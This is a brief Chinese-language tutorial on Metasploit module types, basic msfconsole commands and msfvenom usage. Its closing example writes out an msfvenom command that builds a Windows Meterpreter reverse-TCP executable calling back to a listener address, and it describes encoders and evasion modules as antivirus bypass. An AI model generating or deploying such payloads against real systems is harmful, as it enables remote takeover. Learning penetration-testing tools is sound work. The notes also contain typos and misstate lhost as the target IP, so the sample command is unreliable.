

MSF-Metasploit

MSF共7个模块:

exploits:漏洞利用模块,漏洞利用是攻击者利用服务器的漏洞进行攻击的一种行为,其中包含了 主流漏洞的攻击代码

auxiliary:辅助模块,主要用来执行扫描,嗅探,指纹识别等,算是信息搜集的内容

post:后渗透模块,在取得目标系统远程控制权后,可进行一系列获取敏感信息,跳板攻击等 后渗透攻击的动作

Payload:攻击载荷模块,用来在目标系统上完成实际的攻击功能的代码

Encoders:编码工具模块,用来进行免杀,防止被杀毒软件,防火墙,ids等检测

Nops:绕过针对溢出攻击滑行字符串的拦截检测

evasion:免杀模块,绕过windows系统自带的软件



命令用法:

msfconsole:启动

use exploits :显示该模块的所有

use myssql:显示mysql的相关的攻击模块

use 32:选择32号攻击模块 或接上模块名后的路径,如:use multi/manage/dbvis_add_db_admin



show options:显示需要设置的参数,Required(是否必设) ,(current stting对设置),(Description描述),(name对应的选项)

set name current setting >>>>>> set dbalias 127.0.0.1 ,localhost变为127.0.0.1

exploit / run :开始执行攻击

MSFVenom

命令用法:

msfvenom:启动

msfvenom -l payloads:查看所有的payload

msfvenom --list formats:查看支持的后缀名

msfvenom -p 指定payload lhost(目标ip) lprot(目标端口) -f 文件后缀 > 位置和名字

如:msfvenom -p windows/x64/meterpeter/revers_tcp lhost=192.168.21.11 lport=89 -f exe > /123.exe(根目录下)